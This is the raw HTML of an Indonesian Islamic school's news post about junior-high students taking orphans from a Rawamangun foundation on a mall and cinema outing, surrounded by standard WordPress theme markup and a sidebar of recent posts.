<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="5398" class="elementor elementor-5398 elementor-location-single post-10638 post type-post status-publish format-standard has-post-thumbnail hentry category-berita">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fce6c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce6c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78155e7" data-id="78155e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4be144 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4be144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c58a9a3" data-id="c58a9a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e273c0c elementor-widget elementor-widget-shortcode" data-id="e273c0c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aioseo_breadcrumbs]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-577ab54 elementor-widget elementor-widget-text-editor" data-id="577ab54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff; background: #000; padding: 5px 8px;" href="/beta/tugasku2/category/berita/">Berita</a>								</div>
				</div>
				<div class="elementor-element elementor-element-dd84b05 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd84b05" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Traktir adik yatim: movie Time</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-92ae58f elementor-widget elementor-widget-post-info" data-id="92ae58f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-27d6992 elementor-inline-item" itemprop="author">
						<a href="https://www.tugasku.sch.id/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tugasku					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3440a93 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.tugasku.sch.id/2023/08/15/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										15 August 2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-00c5882 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										2:00 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7db6b8 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.tugasku.sch.id/traktir-adik-yatim-movie-time/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8346c9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f8346c9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on telegram</span>
							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a61ab1 elementor-widget elementor-widget-theme-post-content" data-id="1a61ab1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Alhamdulillah SMP Islam Tugasku menyelenggarakan traktir adik yatim season 2 perayaan lebaran anak yatim dengan movie Time. Acara ini berlangsung pada hari Rabu 3 Agustus 2023.</p>
<p>Siswa-siswi kelas 7,8 dan 9 terbagi atas beberapa kelompok berisi 4 sampai 5 orang. Setiap kelompok akan mendampingi satu adik yatim untuk kemudian diajak berjalan-jalan, makan, belanja, menonton film bersama di bioskop. Acara ini diselenggarakan di mall kelapa Gading 3. Untuk kedua kalinya kami bermain bersama adik-adik yatim dari yayasan panti Indonesia Rawamangun. Alhamdulillah kakak-kakak SMP dan adik-adik yatim sangat bahagia dan antusias. Para siswa mengumpulkan sebagian uang mereka sendiri untuk acara ini loh. Pada hari itu para siswa berperan menjadi kakak yang sangat baik. Mereka menghibur adik-adik dengan makan makanan yang mereka suka, membelikan mainan sandal, baju atau celana, alat tulis yang mereka butuhkan. Dan yang paling seru saat Mereka menonton film bersama di bioskop sambil makan berondong khas XXI.</p>
<p>Masya Allah, kebahagiaan bertambah ketika ibu-Ibu POMG ikut mendampingi dan memeberikan buah tangan bagi adik yatim. Terima kasih POMG SMP Islam Tugasku. Semoga kebahagiaan berbagi dan mengasihi ini menjadi kebiasaan baik para siswa-siswi Tugasku saat ini dan nanti. Terima kasih siswa-siswi Hebat!</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone  wp-image-10639" src="http://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP1-1-300x225.jpg" alt="" width="581" height="436" srcset="https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP1-1-300x225.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP1-1-561x420.jpg 561w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP1-1-80x60.jpg 80w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP1-1-265x198.jpg 265w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP1-1.jpg 624w" sizes="(max-width: 581px) 100vw, 581px" /> <img decoding="async" class="alignnone  wp-image-10641" src="http://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP3-300x225.jpg" alt="" width="580" height="435" srcset="https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP3-300x225.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP3-561x420.jpg 561w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP3-80x60.jpg 80w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP3-265x198.jpg 265w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP3.jpg 624w" sizes="(max-width: 580px) 100vw, 580px" /><img decoding="async" class="alignnone  wp-image-10640" src="http://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP2-300x225.jpg" alt="" width="581" height="436" srcset="https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP2-300x225.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP2-561x420.jpg 561w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP2-80x60.jpg 80w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP2-265x198.jpg 265w, https://www.tugasku.sch.id/wp-content/uploads/2023/08/SMP2.jpg 624w" sizes="(max-width: 581px) 100vw, 581px" /></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ddacf elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="18ddacf" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/hijri-new-year/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">HIJRI NEW YEAR</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/lomba-kemerdekaan-di-tk/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Lomba Kemerdekaan di TK</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-497e5f8 elementor-widget elementor-widget-post-comments" data-id="497e5f8" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/traktir-adik-yatim-movie-time/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tugasku.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' name='build_id' value='comment-form-csrf-Q+pyhO4F8hhB1KxSx0/4btfMULbGrAA0hqHci8RCo4M=' /><input type='hidden' name='wp_nonce' value='16dce2f48e' /><input type='hidden' name='csrf_token' value='86F77YJB6skbi2aanwwIe3kvfmaLzW51vuf1wTJN4Yc=' /></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613ca40" data-id="613ca40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4bbea elementor-widget elementor-widget-sidebar" data-id="bb4bbea" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "855";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "171";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" class="td-image-wrap " title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.53.41-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan">Mencintai Alam: Belajar dari Bumi dan Lingkungan</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T06:02:09+00:00" >19 January  2026</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:24:05+00:00" >12 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:34:24+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T05:39:05+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" class="td-image-wrap " title="Outing ke Aviary De Hakim" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outing ke Aviary De Hakim" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251212-WA0017-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" title="Outing ke Aviary De Hakim">Outing ke Aviary De Hakim</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T02:39:20+00:00" >13 December  2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category 